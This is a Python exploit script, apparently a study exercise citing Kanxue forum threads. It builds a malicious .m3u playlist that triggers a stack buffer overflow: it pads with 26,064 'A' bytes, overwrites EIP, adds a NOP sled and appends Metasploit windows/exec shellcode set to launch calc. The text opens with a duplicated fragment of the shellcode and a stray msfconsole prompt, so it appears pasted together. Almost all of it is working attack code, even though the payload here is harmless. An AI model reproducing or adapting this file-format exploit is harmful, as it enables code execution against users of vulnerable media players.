buf += b"\x4d\x33\x31\x4f\x37\x4d\x32\x4b\x42\x30\x52\x31"
buf += b"\x47\x4c\x4b\x56\x32\x42\x30\x4c\x4b\x51\x5a\x57"
buf += b"\x4c\x4c\x4b\x30\x4c\x32\x31\x33\x48\x4a\x43\x47"
buf += b"\x38\x33\x31\x38\x51\x50\x51\x4c\x4b\x50\x59\x57"
buf += b"\x50\x45\x51\x48\x53\x4c\x4b\x50\x49\x44\x58\x4a"
buf += b"\x43\x37\x4a\x57\x39\x4c\x4b\x36\x54\x4c\x4b\x55"
buf += b"\x51\x38\x56\x30\x31\x4b\x4f\x4e\x4c\x59\x51\x58"
buf += b"\x4f\x34\x4d\x53\x31\x4f\x37\x57\x48\x4d\x30\x42"
buf += b"\x55\x4c\x36\x55\x53\x43\x4d\x4b\x48\x47\x4b\x33"
buf += b"\x4d\x46\x44\x34\x35\x4d\x34\x31\x48\x4c\x4b\x36"
buf += b"\x38\x36\x44\x53\x31\x58\x53\x53\x56\x4c\x4b\x34"
buf += b"\x4c\x30\x4b\x4c\x4b\x31\x48\x45\x4c\x43\x31\x38"
buf += b"\x53\x4c\x4b\x45\x54\x4c\x4b\x33\x31\x38\x50\x4b"
buf += b"\x39\x37\x34\x56\x44\x46\x44\x51\x4b\x31\x4b\x45"
buf += b"\x31\x46\x39\x31\x4a\x36\x31\x4b\x4f\x4b\x50\x51"
buf += b"\x4f\x51\x4f\x30\x5a\x4c\x4b\x35\x42\x5a\x4b\x4c"
buf += b"\x4d\x31\x4d\x52\x4a\x55\x51\x4c\x4d\x4d\x55\x38"
buf += b"\x32\x53\x30\x55\x50\x35\x50\x50\x50\x55\x38\x46"
buf += b"\x51\x4c\x4b\x52\x4f\x4c\x47\x4b\x4f\x38\x55\x4f"
buf += b"\x4b\x4b\x4e\x34\x4e\x46\x52\x4a\x4a\x35\x38\x49"
buf += b"\x36\x4d\x45\x4f\x4d\x4d\x4d\x4b\x4f\x48\x55\x37"
buf += b"\x4c\x35\x56\x53\x4c\x44\x4a\x4d\x50\x4b\x4b\x4b"
buf += b"\x50\x54\x35\x55\x55\x4f\x4b\x57\x37\x52\x33\x44"
buf += b"\x32\x52\x4f\x32\x4a\x55\x50\x31\x43\x4b\x4f\x48"
buf += b"\x55\x52\x43\x33\x51\x32\x4c\x33\x53\x55\x50\x41"
buf += b"\x41"
msf6 payload(windows/exec) >
#!/usr/bin/python
# -*- coding: UTF-8 -*-
# windows/exec - 445 bytes
# https://metasploit.com/
# Encoder: x86/alpha_upper
# VERBOSE=false, PrependMigrate=false, EXITFUNC=seh, CMD=calc
buf = b""
buf += b"\xd9\xd0\xd9\x74\x24\xf4\x59\x49\x49\x49\x49\x43"
buf += b"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33"
buf += b"\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30"
buf += b"\x41\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51"
buf += b"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58\x50\x38"
buf += b"\x41\x43\x4a\x4a\x49\x4b\x4c\x5a\x48\x4b\x32\x43"
buf += b"\x30\x35\x50\x45\x50\x43\x50\x4c\x49\x5a\x45\x46"
buf += b"\x51\x59\x50\x35\x34\x4c\x4b\x30\x50\x50\x30\x4c"
buf += b"\x4b\x51\x42\x54\x4c\x4c\x4b\x30\x52\x34\x54\x4c"
buf += b"\x4b\x34\x32\x51\x38\x44\x4f\x48\x37\x50\x4a\x47"
buf += b"\x56\x30\x31\x4b\x4f\x4e\x4c\x47\x4c\x43\x51\x43"
buf += b"\x4c\x35\x52\x36\x4c\x51\x30\x39\x51\x38\x4f\x54"
buf += b"\x4d\x33\x31\x4f\x37\x4d\x32\x4b\x42\x30\x52\x31"
buf += b"\x47\x4c\x4b\x56\x32\x42\x30\x4c\x4b\x51\x5a\x57"
buf += b"\x4c\x4c\x4b\x30\x4c\x32\x31\x33\x48\x4a\x43\x47"
buf += b"\x38\x33\x31\x38\x51\x50\x51\x4c\x4b\x50\x59\x57"
buf += b"\x50\x45\x51\x48\x53\x4c\x4b\x50\x49\x44\x58\x4a"
buf += b"\x43\x37\x4a\x57\x39\x4c\x4b\x36\x54\x4c\x4b\x55"
buf += b"\x51\x38\x56\x30\x31\x4b\x4f\x4e\x4c\x59\x51\x58"
buf += b"\x4f\x34\x4d\x53\x31\x4f\x37\x57\x48\x4d\x30\x42"
buf += b"\x55\x4c\x36\x55\x53\x43\x4d\x4b\x48\x47\x4b\x33"
buf += b"\x4d\x46\x44\x34\x35\x4d\x34\x31\x48\x4c\x4b\x36"
buf += b"\x38\x36\x44\x53\x31\x58\x53\x53\x56\x4c\x4b\x34"
buf += b"\x4c\x30\x4b\x4c\x4b\x31\x48\x45\x4c\x43\x31\x38"
buf += b"\x53\x4c\x4b\x45\x54\x4c\x4b\x33\x31\x38\x50\x4b"
buf += b"\x39\x37\x34\x56\x44\x46\x44\x51\x4b\x31\x4b\x45"
buf += b"\x31\x46\x39\x31\x4a\x36\x31\x4b\x4f\x4b\x50\x51"
buf += b"\x4f\x51\x4f\x30\x5a\x4c\x4b\x35\x42\x5a\x4b\x4c"
buf += b"\x4d\x31\x4d\x52\x4a\x55\x51\x4c\x4d\x4d\x55\x38"
buf += b"\x32\x53\x30\x55\x50\x35\x50\x50\x50\x55\x38\x46"
buf += b"\x51\x4c\x4b\x52\x4f\x4c\x47\x4b\x4f\x38\x55\x4f"
buf += b"\x4b\x4b\x4e\x34\x4e\x46\x52\x4a\x4a\x35\x38\x49"
buf += b"\x36\x4d\x45\x4f\x4d\x4d\x4d\x4b\x4f\x48\x55\x37"
buf += b"\x4c\x35\x56\x53\x4c\x44\x4a\x4d\x50\x4b\x4b\x4b"
buf += b"\x50\x54\x35\x55\x55\x4f\x4b\x57\x37\x52\x33\x44"
buf += b"\x32\x52\x4f\x32\x4a\x55\x50\x31\x43\x4b\x4f\x48"
buf += b"\x55\x52\x43\x33\x51\x32\x4c\x33\x53\x55\x50\x41"
buf += b"\x41"
beforeshellcode = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
char = "\x41" * 26064
eip = "\x43\x1F\x22\x77"
#espdata = "1zxcvbnm2zxcvbnmn3zxcvbnm4zxcvbnm5zxcvbnm6zxcvbnm7zxcvbnm8zxcvbnm9zxcvbnm0zxcvbnm";
Fileptr = open(r'crash4.m3u','w')
Fileptr.write(char + eip + beforeshellcode + buf)
Fileptr.close()
print("CreatFile Success")
参考:
https://www.kanxue.com/chm.htm?id=18395&pid=node1001007
https://bbs.kanxue.com/thread-268883.htm?source=1